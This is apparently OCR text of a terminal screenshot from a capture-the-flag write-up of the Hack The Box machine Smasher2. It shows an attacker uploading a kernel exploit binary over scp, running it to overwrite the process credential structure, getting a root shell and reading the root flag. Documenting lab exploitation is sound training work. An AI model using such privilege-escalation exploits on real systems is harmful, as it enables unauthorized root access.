 ayuApocalyst
dayu@kali: ~/桌面/dayuSmasher2 172x20
root@kali:/home/dayu/桌面/dayuSmasher2# rm -rf pwn
root@kali:/home/dayu/桌面/dayuSmasher2# mv pwn3 pwn
root@kali:/home/dayu/桌面/dayuSmasher2# scp -i smasher2 pwn dzonerzy@smasher2.htb:/dev/shm/pwn
pwn
root@kali:/home/dayu/桌面/dayuSmasher2# scp -i smasher2 pwn dzonerzy@smasher2.htb:/dev/shm/pwn
pwn
root@kali:/home/dayu/桌面/dayuSmasher2#
ayuSmasher2
1.xlsx
dzonerzy@smasher2: /dev/shm 70x28
dzonerzy@smasher2:/dev/shm$ rm -rf pwn
dzonerzy@smasher2:/dev/shm$ ls
dzonerzy@smasher2:/dev/shm$ ./pwn
[+] PID: 16694
[*] Open OK fd: 3
[*] mmap OK address: 42424000
[+] Searching for the process cred structure ...
[*] Cred structure found ! ptr: 0xb1b48604, crednum: 55
[*] Got Root
[+] Spawning a shell
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plu
gdev),111(lpadmin),112(sambashare),1000(dzonerzy)
# cat root/root.txt
cat: root/root.txt: No such file or directory
# cat /root/root.txt
7791e0e187d56293
#
dzonerzy@
dzonerzy@smasher2:~$
大余安全
https://blog.csdn.net/qq_34801745